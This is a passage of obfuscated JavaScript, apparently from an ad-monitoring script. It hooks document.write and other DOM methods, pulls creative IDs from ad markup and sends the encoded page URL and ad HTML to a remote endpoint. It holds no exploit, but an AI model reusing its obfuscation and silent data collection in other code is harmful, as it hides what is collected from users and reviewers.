_0x212e44[_0xaace('0xdb')]===_0xaace('0x14b')&&_0x212e44[_0xaace('0xdb')][_0xaace('0x66')](_0xf72322)>-0x1&&(_0x4930f0=_0x212e44[_0xaace('0xdb')][_0xaace('0xd')](_0xf72322,''),_0x4930f0=JSON[_0xaace('0x17e')](atob(_0x4930f0)),_0x470617=_0x4930f0[_0xaace('0x192')],_0x1f101e=_0x4930f0[_0xaace('0x51')],_0x1c2f03=_0x4930f0['ad'],_0x2333b9=_0x4930f0[_0xaace('0x5d')],_0x1c350f(),_0x20fe3b(_0x4930f0));var _0x22eeed=_0xaace('0x79')+_0x5464ca;if(typeof _0x212e44[_0xaace('0xdb')]===_0xaace('0x14b')&&_0x212e44[_0xaace('0xdb')][_0xaace('0x66')](_0x22eeed)>-0x1){_0x4930f0=_0x212e44[_0xaace('0xdb')][_0xaace('0xd')](_0x22eeed,'');try{_0x4930f0=JSON[_0xaace('0x17e')](atob(_0x4930f0)),_0x4e2381=_0x4930f0;}catch(_0x363966){}}}function _0x38370d(){try{var _0x4806d0=window[_0xaace('0xf4')][_0xaace('0x59')];return![];}catch(_0x307f0e){return!![];}}function _0x13ea69(){return window[_0xaace('0x1c1')]||_0x1e5a13&&_0x1e5a13[_0xaace('0x66')](_0xaace('0x29'))>-0x1;}function _0x53f278(){return _0x1e5a13&&_0x1e5a13[_0xaace('0x66')](_0xaace('0x102'))>-0x1;}function _0x23091b(_0x186b42,_0x90165){var _0x2df3a5=Math[_0xaace('0x122')](_0x186b42-_0x90165),_0x356149=Math[_0xaace('0x19')](_0x186b42,_0x90165),_0x43b7dc=_0x2df3a5/_0x356149;return!isNaN(_0x186b42)&&!isNaN(_0x90165)&&_0x43b7dc<=0.1;}function _0xba6f30(_0xbf33fd,_0x489c53,_0x3e1a56){if(!_0xbf33fd[_0xaace('0xeb')])return;if(_0xbf33fd[_0xaace('0x1a9')][_0xaace('0x71')]==_0xaace('0x15e')&&_0xbf33fd[_0xaace('0x1a9')][_0xaace('0x0')]==_0xaace('0x15e'))return!![];var _0xe55e87=_0xbf33fd[_0xaace('0xeb')](),_0x4d083b=_0xbf33fd[_0xaace('0x1a9')][_0xaace('0x0')]||_0xe55e87[_0xaace('0x0')][_0xaace('0xd3')](),_0x43aa65=_0xbf33fd[_0xaace('0x1a9')][_0xaace('0x71')]||_0xe55e87[_0xaace('0x71')][_0xaace('0xd3')]();return _0x23091b(Number(_0x43aa65[_0xaace('0xd')]('px','')),_0x3e1a56)&&_0x23091b(Number(_0x4d083b[_0xaace('0xd')]('px','')),_0x489c53);}function _0x67ba59(_0x2145d4,_0x98fe57,_0x5ab338,_0x1080fb){if(!_0x2145d4)return null;if(_0x2145d4[_0xaace('0xc9')]==_0xaace('0x72'))try{_0x2145d4=_0x2145d4[_0xaace('0x185')][_0xaace('0x1d')];}catch(_0x3b3a95){}_0x2145d4[_0xaace('0xc9')]==_0xaace('0x1bb')&&_0xba6f30(_0x2145d4,_0x98fe57,_0x5ab338)&&(_0x1080fb[_0xaace('0xcd')]=_0x2145d4);var _0x29abb1=_0x2145d4[_0xaace('0x2e')];if(!_0x29abb1)return _0x2145d4;for(var _0x3212a2=0x0;_0x3212a2<_0x29abb1[_0xaace('0x6f')];_0x3212a2++){var _0x3c7633=_0x29abb1[_0x3212a2];_0x67ba59(_0x3c7633,_0x98fe57,_0x5ab338,_0x1080fb);}}function _0x5cb9a6(_0x112755){_0x92950=_0x92950||_0x112755[_0xaace('0x14f')]===_0xaace('0x46');_0x37bd3b&&(_0x5433f2=_0x36f66e);_0x14fc63()&&(_0x5433f2=_0x2d844b);_0x16d2b6()&&(_0x5433f2=0x0);var _0x88a1b2=_0x112755[_0xaace('0x14f')]===_0xaace('0x137'),_0x5e6e70=_0x88a1b2&&!_0x92950;try{_0x5e6e70=_0x5e6e70||_0xdf15ec;}catch(_0x578459){_0x5e6e70=_0x5e6e70||_0xdf15ec;}if(!_0x5ac028&&_0x1db883&&(Math[_0xaace('0x16e')]()<=_0x5433f2||_0x5e6e70)){var _0x2d7899=_0x19cb1a(null),_0x1eefd1=_0x1e5a13;_0x35bd18={'html':_0x2d7899?_0x2d7899:null,'ar':'','r':![],'oi':null,'ot':null,'tag':_0x1eefd1,'v':_0x1d068d};var _0x510e9d=![];_0x130b0d(_0x4cad6c,_0x88a1b2,![],_0x92950,_0x510e9d,![]);}}function _0x189f7c(_0x30e6b8){var _0x1733e3=Object[_0xaace('0x187')](_0x58b6ff);for(var _0x33841f=0x0;_0x33841f<_0x1733e3[_0xaace('0x6f')];_0x33841f++){var _0xb8d624=_0x1733e3[_0x33841f];for(var _0x29c940=0x0;_0x29c940<_0x58b6ff[_0xb8d624][_0xaace('0x172')][_0xaace('0x6f')];_0x29c940++){var _0x21d08d=_0x58b6ff[_0xb8d624][_0xaace('0x172')][_0x29c940];if(_0x30e6b8[_0xaace('0x66')](_0x21d08d)>-0x1){var _0x388708=_0x58b6ff[_0xb8d624][_0xaace('0x8c')][_0xaace('0x52')](_0x30e6b8);if(_0x388708&&_0x388708[_0xaace('0x6f')]>0x0){var _0x1dd58c={};return _0x1dd58c[_0xaace('0xcf')]=_0xb8d624,_0x1dd58c['id']=_0x58b6ff[_0xb8d624]['id'],_0x1dd58c['id'];}}}}return null;}function _0x3446b3(){try{var _0x59ba7=_0x3c63b6();_0x17d722=_0x59ba7===_0xaace('0x12f'),window[_0xaace('0x190')](_0xaace('0x137'),_0x3c0fec),window[_0xaace('0x190')](_0xaace('0x106'),_0xce638e),setTimeout(_0x3c0fec,0x1388);if(document[_0xaace('0x4f')]===_0xaace('0x58')){function _0x400171(){(_0x335df9||_0x14fc63())&&_0x5cb9a6({'type':_0xaace('0x46')});}setTimeout(_0x400171,0x0);}window[_0xaace('0x190')](_0xaace('0x46'),function(){setTimeout(function(){_0x5cb9a6({'type':_0xaace('0x46')});},0x0);});(Math[_0xaace('0x16e')]()<=_0x36f66e||_0xdf15ec)&&window[_0xaace('0x190')](_0xaace('0x137'),_0x5cb9a6);_0x26f99a?_0x343e7d[_0xaace('0x17d')](this):_0xba9f0f[_0xaace('0x17d')](this);if(_0x38370d()){function _0x55d91e(_0x34e270){var _0x2108ed=_0xaace('0x18c')+_0x59ba7;if(typeof _0x34e270[_0xaace('0xdb')]===_0xaace('0x14b')&&_0x34e270[_0xaace('0xdb')][_0xaace('0x66')](_0x2108ed)>-0x1){var _0x297189=_0x34e270[_0xaace('0xdb')][_0xaace('0xd')](_0x2108ed,'');window[_0xaace('0xab')](_0xaace('0x106'),_0x55d91e),_0x4cb202(window)[_0xaace('0x144')](_0xaace('0x189')+_0x59ba7+_0x297189,'*');}}window[_0xaace('0x190')](_0xaace('0x106'),_0x55d91e),window[_0xaace('0x61')][_0xaace('0x61')][_0xaace('0x144')](_0xaace('0x89')+_0x59ba7,'*');}_0x45fc77();var _0x10a60c=_0x189f7c(_0x2341a8[_0xaace('0x1bc')]?unescape(_0x2341a8['t']):_0x2341a8['t']);_0x10a60c&&(_0x456860[_0xaace('0x17f')]=_0x10a60c);_0x40745b&&!_0x14fc63()&&_0x52029e();_0x548949(![]);_0x1e5a13&&(_0x5433f2=_0x3dd905(_0x1e5a13));_0x335df9&&(_0x5433f2=_0x4c2535);_0x4cad6c=_0x4cad6c||![];if(!_0x335df9){if(_0x4cad6c||_0x14fc63())try{var _0x161090=_0x24b4b0(_0x5ed76b);_0x161090({'creatives':[_0x1e5a13],'useSafeframeMode':!![]});}catch(_0x2ebba3){_0x237c3d(_0x2ebba3,{'label':_0xaace('0x1c6')});}else document[_0xaace('0x107')](_0x1e5a13);}}catch(_0xe9261){if(!_0x23fdb3()){var _0x120185=_0x1e8ce7();_0x120185&&_0x120185[_0xaace('0x16c')]&&(_0x120185[_0xaace('0xbc')]?document[_0xaace('0x107')](_0x120185[_0xaace('0x16c')]):window[_0xaace('0x99')][_0xaace('0x50')][_0xaace('0x107')][_0xaace('0xc2')](document,_0x120185[_0xaace('0x16c')]));}_0x237c3d(_0xe9261,{'label':_0xaace('0x123')});}}function _0x1d0e6c(){if(_0x211b2e==0x2)return!![];return!!_0x3c63b6()[_0xaace('0x48')](/r5TdgVvkbv-PeaJCKaQfCh5Xsto|LLL7jtSgXbwBGEqVwcTCW4lmfl8|FvW3szAY_s729BZEa4_yfA6omyQ|iPNj4YuXevI1r0eINnXsONTfIbc|w7kFFokPPp1AIbrRPydNRfbCLEU|2rxIt5r19KzcRIo7-wW8U988oA4|mfpODY-DNrKQttQTP-oop1pWgfc|63xaczY4IOQVWNJCyjVlm_74V0M|H_rfbVcrdkymzbRTNbMmnvk18FE|ZofE6ztz26dyZeDJjf2GwdXsZtA/);}function _0x86ad5b(_0x46f44e,_0x2a94a2,_0x4e4a12){var _0x54028f=new _0x1caa31();_0x54028f[_0xaace('0xbb')]=function(_0x224958){_0x237c3d(new Error(_0xaace('0x56')),{'label':_0xaace('0x4c'),'error':_0x224958?_0x224958[_0xaace('0xd3')]():'na'});};var _0x3c01f5=_0x1d0e6c()||!_0x4e4a12?!![]:![];_0x54028f[_0xaace('0x10b')](_0xaace('0x1c4'),_0x46f44e,_0x3c01f5),_0x54028f[_0xaace('0x12d')](_0x2a94a2);}function _0x181e44(){if(_0x2341a8[_0xaace('0xc')])return _0x2341a8[_0xaace('0xc')];try{return window[_0xaace('0xf4')][_0xaace('0x128')][_0xaace('0x88')];}catch(_0x308d4f){return document[_0xaace('0x69')];}}function _0x149917(_0x4f635f){var _0x481599=Object[_0xaace('0x187')](_0x4f635f),_0x24258f=[];for(var _0x2111ee=0x0;_0x2111ee<_0x481599[_0xaace('0x6f')];_0x2111ee++){var _0x1cf5c3=_0x481599[_0x2111ee];_0x4f635f[_0x1cf5c3]===!![]&&_0x24258f[_0xaace('0x74')](_0x1cf5c3);}return _0x24258f;}function _0x538c5a(_0x673cd9,_0x51e34e){if(!_0x51e34e)return null;var _0x5b18d8=_0x149917(_0x673cd9);try{if(window[_0xaace('0xf4')][_0xaace('0x8f')][_0xaace('0xa9')])return{'enabledFlags':_0x5b18d8,'integrationType':_0xaace('0x1a4'),'integrationVersion':'v1'};}catch(_0x31deb1){}if(_0x51e34e[_0xaace('0x66')](_0xaace('0x16'))>-0x1)return{'integrationType':_0xaace('0x141'),'enabledFlags':_0x5b18d8,'integrationVersion':'v1'};return null;}function _0x130b0d(_0x862eaf,_0x47793a,_0x2b77f1,_0x3e7b5f,_0x4c770b,_0x42ca50){if(_0x16d2b6())return;if(typeof _0x1caa31===_0xaace('0xce')||_0x5ac028)return;_0x5ac028=!![];_0x3c63b6()===_0xaace('0x12e')&&(_0x38370d()||_0x23fdb3())&&_0x237c3d({'message':_0xaace('0xe7')},{'label':_0xaace('0x164')});var _0x10f579=_0x211b2e==0x3,_0xbbce38=_0x181e44(),_0x1f6a65={},_0x1c697c=_0xaace('0xc5'),_0x45d715=_0x42ca50&&_0x42ca50[_0xaace('0x23')],_0x275adb=_0x42ca50&&_0x42ca50[_0xaace('0x20')];_0x1f6a65['u']=_0xbbce38;_0x35bd18&&(_0x1f6a65['bd']=_0x35bd18);_0x111917===_0x1c697c&&(_0x1f6a65[_0xaace('0x177')]=_0x111917);_0x1f6a65['e']=_0x2b77f1?'b':_0x47793a?_0x3e7b5f?'u':'uu':'l';!_0x2b77f1&&(_0x1f6a65['bd']&&_0x1f6a65['bd'][_0xaace('0x68')]&&(_0x1f6a65['bd'][_0xaace('0x68')]+=_0xaace('0x19f')+_0x1f6a65['e']+_0xaace('0x155')));_0x275adb&&(_0x1f6a65['bd']&&_0x1f6a65['bd'][_0xaace('0x68')]&&(_0x1f6a65['bd'][_0xaace('0x68')]+=_0xaace('0xd7')));_0x3d7200&&(_0x1f6a65['uh']=_0x3d7200);_0x1f6a65['id']=_0x456860?JSON[_0xaace('0x17e')](JSON[_0xaace('0x28')](_0x456860)):_0x456860,_0x1f6a65['id']=_0x1f6a65['id']||{},_0x1f6a65['id'][_0xaace('0x1c5')]=_0x1f6a65['id'][_0xaace('0x1c5')]||{};var _0x556961=_0x2341a8[_0xaace('0x4')];if(_0x556961||_0x4e2381){if(_0x4e2381){var _0x51c4a8=Object[_0xaace('0x187')](_0x4e2381);for(var _0x3148db=0x0;_0x3148db<_0x51c4a8[_0xaace('0x6f')];_0x3148db++){var _0x3ca6cb=_0x51c4a8[_0x3148db];_0x556961[_0x3ca6cb]=_0x4e2381[_0x3ca6cb];}}_0x1f6a65['id'][_0xaace('0x64')]=_0x556961;}var _0x388deb=_0x2341a8[_0xaace('0x55')];!_0x388deb&&(_0x388deb=_0x538c5a(_0x2341a8,_0x1f6a65&&_0x1f6a65['bd']&&_0x1f6a65['bd'][_0xaace('0x68')]));if(_0x388deb){var _0x4ab328={'f':_0x388deb[_0xaace('0x116')],'t':_0x388deb[_0xaace('0x40')],'v':_0x388deb[_0xaace('0x8a')]};_0x1f6a65['id'][_0xaace('0x1c5')]=_0x4ab328;}!_0x1f6a65['id'][_0xaace('0x1c5')]['f']&&(_0x1f6a65['id'][_0xaace('0x1c5')]['f']=_0x149917(_0x2341a8)||[]);!_0x1f6a65['id'][_0xaace('0x1c5')]['v']&&(_0x1f6a65['id'][_0xaace('0x1c5')]['v']=_0x1d708f);_0x188f1f!==undefined&&(_0x1f6a65['id'][_0xaace('0x3c')]=_0x188f1f);_0x1f6a65['bd']&&_0x1f6a65['bd'][_0xaace('0x68')]&&_0x1f6a65['id']&&!_0x1f6a65['id'][_0xaace('0x9b')]&&(_0x1f6a65['id'][_0xaace('0x9b')]=_0xd5b92f(_0x1f6a65['bd'][_0xaace('0x68')]));var _0x40f52c=!!_0x4272fd&&!!_0x1f6a65['id'];if(_0x40f52c&&_0x35bd18&&_0x35bd18['ot']==_0x47af62)_0x1f6a65['id'][_0xaace('0x103')]=_0x4272fd;else{if(_0x40f52c&&_0x4272fd[_0xaace('0xc0')])_0x1f6a65['id'][_0xaace('0x1b6')]=null,_0x1f6a65['id'][_0xaace('0xc0')]=_0x4272fd[_0xaace('0xc0')],_0x1f6a65['id'][_0xaace('0x63')]=_0x4272fd[_0xaace('0x63')];else _0x40f52c&&(_0x1f6a65['id'][_0xaace('0x1b6')]=_0x4272fd[_0xaace('0x12')]||_0x4272fd[_0xaace('0x120')]||_0x4272fd[_0xaace('0x19e')]||_0x4272fd);}_0x1f6a65['tt']='t';_0x26f99a&&(_0x1f6a65=_0x343e7d[_0xaace('0x85')](_0x1f6a65),_0x1f6a65['tt']='w');_0x1f6a65['bd']=_0x1f6a65['bd']||{};_0x1c2f03&&(_0x1f6a65['bd'][_0xaace('0x57')]=_0x1c2f03);_0x2333b9&&(_0x1f6a65['id'][_0xaace('0x5a')]=_0x2333b9[_0xaace('0x5a')],_0x1f6a65['id'][_0xaace('0xcb')]=_0x2333b9[_0xaace('0x11f')]&&_0x2333b9[_0xaace('0x11f')][0x0]);_0x1f6a65['bd'][_0xaace('0xf5')]=_0x4c613d,_0x1f6a65[_0xaace('0xec')]=new Date()[_0xaace('0x114')]()+Math[_0xaace('0x16e')]();var _0x2b264e=_0xb1783b+_0x50bfdc,_0xfced8b=![],_0xe6ca5d=_0xaace('0xb0'),_0xa13402=!!((_0x47793a||_0x3bbbec)&&_0x377589),_0x52bc41=!_0xa13402&&_0x862eaf,_0x5c3e1a=_0xa13402&&!_0x52bc41,_0x5e7fc2=_0x35b4a9&&(_0x45d715||_0x52bc41||_0x275adb)&&!_0x14fc63();try{var _0x1faeac=null,_0xa47387=function(_0x5c4378){var _0x5955bd=encodeURIComponent(JSON[_0xaace('0x28')](_0x5c4378)),_0x459c5d=_0x5c4378[_0xaace('0x177')]===_0x1c697c;return btoa(_0x459c5d?_0x5955bd:unescape(_0x5955bd));};try{_0x1faeac=_0xa47387(_0x1f6a65);var _0x56cb24=0x9c40;if(_0x5c3e1a&&_0x1faeac[_0xaace('0x6f')]>_0x56cb24){_0x1f6a65['bd'][_0xaace('0x68')]=_0x1f6a65['bd'][_0xaace('0x68')]||'';if(_0x1f6a65['bd'][_0xaace('0x68')][_0xaace('0x6f')]>_0x56cb24){var _0x1888c2=_0x1f6a65['bd'][_0xaace('0x68')][_0xaace('0x6f')]-_0x56cb24;while(!_0x5b0120(_0x1f6a65['bd'][_0xaace('0x68')],_0x1888c2,!![])){_0x1888c2++;}_0x1f6a65['bd'][_0xaace('0x68')]=_0x1f6a65['bd'][_0xaace('0x68')][_0xaace('0xa')](_0x1888c2);}_0x1f6a65['bd']['ar']=_0xe6ca5d,_0x1faeac=_0xa47387(_0x1f6a65);}}catch(_0x23d75d){_0xfced8b=!![],_0x237c3d(_0x23d75d,{'label':_0xaace('0x5'),'isFailedToEncode':_0xfced8b}),_0x1f6a65['bd']&&(_0x1f6a65['bd'][_0xaace('0x68')]=_0xe6ca5d,_0x1f6a65['bd']['ar']=_0xe6ca5d,_0x1f6a65['bd'][_0xaace('0x57')]=_0xe6ca5d),_0x1faeac=_0xa47387(_0x1f6a65);}if(!_0x10f579){if(_0x5e7fc2){var _0x4b1bfb=btoa(JSON[_0xaace('0x28')]({'sendUrl':_0x2b264e,'payload':_0x1faeac,'slotId':_0x456860,'replaceWith':_0x25fa91})),_0x4b9537=_0xaace('0x14a')+_0x1a69e3+_0x4b1bfb;try{_0x35b4a9[_0xaace('0x144')](_0x4b9537,'*');}catch(_0x3622a4){window[_0xaace('0x61')][_0xaace('0x144')](_0x4b9537,'*');}}else{if(_0xa13402){var _0x583e12=_0x377589(_0x2b264e,_0x1faeac);!_0x583e12&&_0x86ad5b(_0x2b264e,_0x1faeac,_0x2b77f1);}else _0x86ad5b(_0x2b264e,_0x1faeac,_0x2b77f1);}}if(_0x1f6a65['bd']['ot']&&_0xbcb4f9&&!_0x4c770b){var _0x211110=_0x11bc0a;_0xbcb4f9(_0x1f6a65['bd']['ot'],_0x1f6a65['bd']['oi'],_0x35bd18['r'],_0x3c63b6(),_0x374007(),_0x456860,_0x211110);}_0x45d715&&(_0x13ea69()?_0x237c3d(new Error(_0xaace('0x3')),{'label':_0xaace('0x15d'),'payload':_0x1f6a65['bd'][_0xaace('0x68')][_0xaace('0xa')](-0xc8)}):_0x237c3d(new Error(_0xaace('0x10a')),{'label':_0xaace('0x10a'),'payload':_0x1f6a65['bd'][_0xaace('0x68')][_0xaace('0xa')](-0xc8)})),_0x275adb&&_0x237c3d(new Error(_0xaace('0x178')),{'label':_0xaace('0x14e'),'payload':JSON[_0xaace('0x28')]({'blRate':_0x42ca50[_0xaace('0x1a8')],'blked':_0x35bd18['r']})});}catch(_0x43c8b6){_0x237c3d(_0x43c8b6,{'label':_0xaace('0x9e')});}}function _0x3c63b6(){var _0x5c0b54=_0x22e991&&_0x22e991[_0xaace('0xff')]?_0x22e991[_0xaace('0xff')]:'';if(!_0x5c0b54&&_0x3d7200){var _0x49d0df=null;_0x3d7200[_0xaace('0x66')](_0xaace('0x1b1'))>-0x1&&(_0x49d0df=_0x3d7200[_0xaace('0xd')](_0xaace('0x1b1'),''));if(_0x211b2e==0x2)return _0x3d7200;try{_0x49d0df=atob(_0x49d0df);}catch(_0x149dc1){throw new Error(_0xaace('0x167')+_0x49d0df+_0xaace('0x1c')+_0x149dc1[_0xaace('0xd3')]());}return _0x49d0df=_0x49d0df[_0xaace('0xe')]('/')[0x0],_0x49d0df;}return _0x5c0b54;}function _0x374007(){return _0x1d1d2e&&_0x1d1d2e[_0xaace('0x1c7')]||_0x3d7200;}function _0x4e24a0(){return _0x211b2e==0x2;}function _0x1bc8f7(_0x507b2c){return _0x507b2c!==undefined&&_0x507b2c!==null;}function _0x548949(_0x5d7acb,_0xd1f7e1){if(_0x14fc63()){var _0x114dce=0x0;_0x5ed76b={'r':_0x278ed7[_0x114dce]['r'],'h':_0x278ed7[_0x114dce]['h'],'f':_0xaace('0x107')},_0xd1f7e1=this;return;}try{_0xd1f7e1=_0xd1f7e1||this;if(!_0x5d7acb&&_0xd1f7e1[_0xaace('0x157')][_0xaace('0x24')])return;var _0x31c4b8={},_0x446ae2=![],_0x175d55=![],_0x2ecc38=_0x3bbbec,_0x400212='OX',_0x3de5e1=/(adb.auction\()|(listenAdFromPrebid)|(listenForAdFromPrebid)|(AdGlare)|(sonobi.com)|(roimediaconsultants.com)|(adnxs\.com\/mediation)|(prebid-universal-creative)|(smartadserver.com)|(gumgum.com)|(adtelligent.com)|(ix_ht_render_adm)|(openx.net)|(onetag)|(apstag)|(tl_auction_response)/,_0x448061=_0x1e5a13||'';try{_0x31c4b8=window[_0xaace('0xf4')],_0x175d55=_0x448061[_0xaace('0x66')](_0x400212)!==-0x1,_0x175d55=_0x175d55||_0x446ae2&&!!_0x31c4b8[_0x400212],_0x446ae2=!!(_0x448061[_0xaace('0x48')](_0x3de5e1)||_0x25866f()||_0x31c4b8[_0xaace('0xb5')]||_0x31c4b8[_0x400212]);}catch(_0x5af6b7){_0x5af6b7[_0xaace('0x106')][_0xaace('0x66')](_0xaace('0x6b'))===-0x1&&_0x5af6b7[_0xaace('0x106')][_0xaace('0x66')](_0xaace('0xe5'))===-0x1&&_0x237c3d(_0x5af6b7,{'label':_0xaace('0xf3')});}try{var _0xb9248=_0x3c63b6(),_0x1c83b2=_0xaace('0xb');_0x2372b2=_0x1c83b2[_0xaace('0x66')](_0xb9248)>-0x1||_0x2ecc38||_0x211b2e==0x4,_0x446ae2=_0x2372b2||_0x446ae2;}catch(_0x1d3b94){_0x237c3d(_0x1d3b94,{'label':_0xaace('0x14')});}if(!_0x5d7acb)_0x446ae2&&(_0x250040(_0xaace('0xf'),_0xd1f7e1[_0xaace('0x157')]),_0x250040(_0xaace('0x143'),_0xd1f7e1[_0xaace('0x157')]),_0x250040(_0xaace('0x12a'),_0xd1f7e1[_0xaace('0xe4')]),_0x250040(_0xaace('0xbd'),_0xd1f7e1[_0xaace('0xe4')]),_0x250040(_0xaace('0xe9'),_0xd1f7e1[_0xaace('0xe4')]),_0x250040(_0xaace('0x1a'),_0xd1f7e1[_0xaace('0xe4')])),_0x175d55&&_0x250040(_0xaace('0x1ac'),_0xd1f7e1[_0xaace('0x157')]),_0x2ecc38&&_0x29f8d7(_0xaace('0x142'),_0xd1f7e1),_0x4086e3&&_0xd1f7e1&&!_0x5d7acb&&_0x320ba5(_0xd1f7e1,![]);else _0x5d7acb&&(_0x41ad30(Node),_0x41ad30(Element));for(var _0x504ba9=0x0;_0x504ba9<_0x278ed7[_0xaace('0x6f')];_0x504ba9++){var _0xaf09fe=_0x278ed7[_0x504ba9],_0x3ca5a6,_0x1e5408;if(_0x5d7acb){if(_0x211b2e>0x0)console[_0xaace('0x3b')](_0xaace('0x3d'));_0x1e5408=_0x221a1b,_0x3ca5a6=_0xd1f7e1;}else{if(_0x211b2e>0x0)console[_0xaace('0x3b')](_0xaace('0x38'));_0x3ca5a6=_0x221a1b,_0x1e5408=_0xd1f7e1;}typeof _0xaf09fe['f']==_0xaace('0xce')&&(_0xaf09fe['f']=_0xaace('0x107'));if(_0xaf09fe['f']==''||_0xaf09fe['h']=='')continue;typeof _0xaf09fe['h']==_0xaace('0xce')&&(_0xaf09fe['h']=_0xaace('0x77'));_0xaf09fe['h']!=_0xaace('0x176')?(!_0x5d7acb&&(_0x3ca5a6[_0xaf09fe['h']]=_0x3ca5a6[_0xaf09fe['h']]||{}),_0x3ca5a6[_0xaf09fe['h']][_0xaf09fe['f']]=_0x1e5408[_0xaf09fe['h']][_0xaf09fe['f']]):!_0x5d7acb?(_0x3ca5a6[_0xaf09fe['h']]=_0x3ca5a6[_0xaf09fe['h']]||{},_0x3ca5a6[_0xaf09fe['h']][_0xaf09fe['f']]=_0x1e5408[_0xaf09fe['f']]):_0x3ca5a6[_0xaf09fe['f']]=_0x1e5408[_0xaf09fe['h']][_0xaf09fe['f']];if(!_0x5d7acb){_0x5c6a48(_0xaf09fe,_0xd1f7e1);if((_0xaf09fe['f']==_0xaace('0x107')||_0xaf09fe['f']==_0xaace('0x78'))&&_0xaf09fe['h']==_0xaace('0x77')){var _0x4e2271=_0xaf09fe['f']==_0xaace('0x107')?_0xaace('0x78'):_0xaace('0x107'),_0x153307={'r':_0xaf09fe['r'],'h':_0xaf09fe['h'],'f':_0x4e2271};!_0x5d7acb&&(_0x3ca5a6[_0xaf09fe['h']]=_0x3ca5a6[_0xaf09fe['h']]||{}),_0x3ca5a6[_0xaf09fe['h']][_0x4e2271]=_0x1e5408[_0xaf09fe['h']][_0x4e2271],_0x5ed76b=_0x153307,_0x5c6a48(_0x153307,_0xd1f7e1);}}}}catch(_0x55bb56){var isInitialCasprAttempt=_0xd1f7e1==window;if(!_0x317b18(_0x55bb56)||isInitialCasprAttempt){var _0x3fa7cd=isInitialCasprAttempt?_0xaace('0x1f'):_0xaace('0xa4');_0x237c3d(_0x55bb56,{'label':_0x3fa7cd});}if(!_0x5d7acb)_0x548949(!![]);}}function _0x13e6c6(_0x4ea207){var _0x1d02fd=_0xf52f51(_0x1d1d2e[_0xaace('0xff')],_0x1d1d2e[_0xaace('0x1c7')]);try{var _0x2dfe24=_0x1d02fd['id'];_0x2dfe24[_0xaace('0x9b')]=_0x4ea207;}catch(_0x1f3743){if(_0x211b2e>0x0)console[_0xaace('0x152')](_0x1f3743);}}function _0x1c350f(_0x292a2c,_0x4be3c3){var _0x112003=_0x292a2c||_0x1f101e,_0x1fffb5=_0x4be3c3||_0x470617;if(_0x112003&&_0x1fffb5)try{var _0x5a8d39=_0xaace('0x1bf')+_0x112003+';'+_0x1fffb5;return _0x13e6c6(_0x5a8d39),_0x5a8d39;}catch(_0x365cfa){return null;}}function _0x35114(_0x12ed0f){return _0x12ed0f[_0xaace('0x5d')]&&_0x12ed0f[_0xaace('0x5d')][_0xaace('0x11f')]?_0x12ed0f[_0xaace('0x5d')][_0xaace('0x11f')][0x0]:null;}function _0x20fe3b(_0x14d3ff){if(document&&_0x14d3ff)try{var _0x4089ae=_0xaace('0x15f')[_0xaace('0x126')](_0x14d3ff[_0xaace('0x192')],_0xaace('0xb9'))[_0xaace('0x126')](_0x14d3ff[_0xaace('0x51')],_0xaace('0x166'))[_0xaace('0x126')](_0x35114(_0x14d3ff)),_0x2f70c2=document[_0xaace('0x109')](_0x4089ae);document[_0xaace('0x1d')][_0xaace('0xf')](_0x2f70c2);}catch(_0x4eb387){if(config[_0xaace('0x97')]>0x0)console[_0xaace('0x152')](_0xaace('0x2'),_0x4eb387);}}function _0xd5b92f(_0xeeccdd){var _0x2add13=_0xeeccdd+document[_0xaace('0xb4')](_0xaace('0x68'))[0x0][_0xaace('0xa3')],_0x53157b=/<!-- *(\w+) creative ([\w:_-]+)/gmi,_0x26fca2=/Creative (\d+) served by Member (\d+) via AppNexus/gmi;if(_0x2add13[_0xaace('0x66')](_0xaace('0xb3'))>-0x1){var _0x244ddf=_0x26fca2[_0xaace('0x52')](_0x2add13);if(_0x244ddf)return _0xaace('0x163')+_0x244ddf[0x2]+';'+_0x244ddf[0x1];var _0x21d65a=_0x53157b[_0xaace('0x52')](_0x2add13);if(_0x21d65a&&_0x21d65a[0x1]){var _0x663cfa=[_0xaace('0xe0')],_0xc97cb1=_0x21d65a[0x1]+';'+_0x21d65a[0x2];if(_0x663cfa[_0xaace('0x66')](_0xc97cb1)<0x0)return _0xaace('0x1bf')+_0xc97cb1;}if(_0x2add13[_0xaace('0x66')](_0xaace('0x7f'))>-0x1){var _0x1986d3=/"debugInfo"\s*:\s*(\{(?=[^}]*"advertiserId")(?=[^}]*"creativeId")[\s\S]*?\})/gmi,_0x11ff9c=_0x1986d3[_0xaace('0x52')](_0x2add13);if(_0x11ff9c&&_0x11ff9c[0x1])try{var _0x4462c7=JSON[_0xaace('0x17e')](_0x11ff9c[0x1]);if(_0x4462c7&&_0x4462c7[_0xaace('0x1b2')]&&_0x4462c7[_0xaace('0x192')]){var _0x3eab66=_0x4462c7[_0xaace('0x51')]||_0x4462c7[_0xaace('0x1b2')];return _0xaace('0x1bf')+_0x3eab66+';'+_0x4462c7[_0xaace('0x192')];}}catch(_0x234c38){if(_0x211b2e>0x0)console[_0xaace('0x152')](_0xaace('0x21'),_0x234c38);}}}var _0x5f44b5=_0x1c350f();if(_0x5f44b5)return _0x5f44b5;if(_0x2add13[_0xaace('0x66')](_0xaace('0x10e'))>-0x1){var _0x2795fd=/Creative (\d+) served by (\w+) Prebid.js Header Bidding/gmi,_0xfdee2d=_0x2795fd[_0xaace('0x52')](_0x2add13);if(_0xfdee2d)return _0x1c350f(_0xfdee2d[0x2],_0xfdee2d[0x1]);}if(_0x406ac7)try{var _0x24916d=/BannerAd DspId:(\w+).+DspCrId:([\w-]+).+CrsCrId:(.+?)[\s-]/gm,_0x448590=[],_0x300719=_0x24916d[_0xaace('0x52')](_0x2add13),_0x14a41a=null,_0x458e67=null,_0x49fc51=null;if(_0x300719&&_0x300719[_0xaace('0x6f')]>=0x3){_0x14a41a=_0x300719[0x1],_0x49fc51=_0x300719[0x2],_0x458e67=_0x300719[0x3];if(_0x14a41a&&_0x458e67&&_0x49fc51)_0x448590[_0xaace('0x74')](_0x14a41a,_0x49fc51,_0x458e67);}if(_0x448590[_0xaace('0x6f')]>0x0)return _0xaa498=_0xaace('0x36')+_0x448590[_0xaace('0x2d')](';'),_0x13e6c6(_0xaa498),_0xaa498;}catch(_0x217ca0){if(_0x211b2e>0x0)console[_0xaace('0x152')](_0x217ca0,_0x2add13);}return null;}function _0x1b6cc2(_0xbabdf3,_0x3cc641,_0x1c9384,_0x2d7877,_0x1785b5,_0x4a48df,_0x4acd81){if(!_0x3cc641['r'][_0x1c9384]||!_0x3cc641['r'][_0x1c9384]['l'][_0x2d7877])return _0xbabdf3;var 